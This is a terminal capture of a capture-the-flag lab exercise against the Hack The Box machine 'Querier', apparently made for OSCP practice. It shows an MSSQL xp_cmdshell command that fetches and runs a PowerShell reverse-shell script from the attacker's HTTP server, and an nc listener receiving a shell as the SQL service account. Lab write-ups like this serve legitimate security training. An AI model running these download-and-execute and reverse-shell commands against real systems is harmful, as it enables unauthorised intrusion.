 NULL
SQL> xp_cmdshell "powershell iex(new-object net.webclient).downloadstring(\"http://10.10.14.37:8000/rev.ps1\")"
(manish㉿kali)-[~/boxes/oscpchallengelist/windows/querier]
$ nc -nlvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
^C^C
(manish㉿kali)-[~/boxes/oscpchallengelist/windows/querier]
$ rlwrap nc -nlvp 4444 130 ⨯
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.125.
Ncat: Connection from 10.10.10.125:49684.
Windows PowerShell running as user mssql-svc on QUERIER
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>
(manish㉿kali)-[~/boxes/oscpchallengelist/windows/querier]
$ ls
creds 'Currency Volume Report.xlsm' nmap ntlmv2Hash rev.ps1
(manish㉿kali)-[~/boxes/oscpchallengelist/windows/querier]
$ pysrv
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.125 - - [03/Sep/2020 20:05:09] "GET /rev.ps1 HTTP/1.1" 200 -
[querier] 0:nmap- 1:rlwrap* "kali" 20:05 03-Sep-20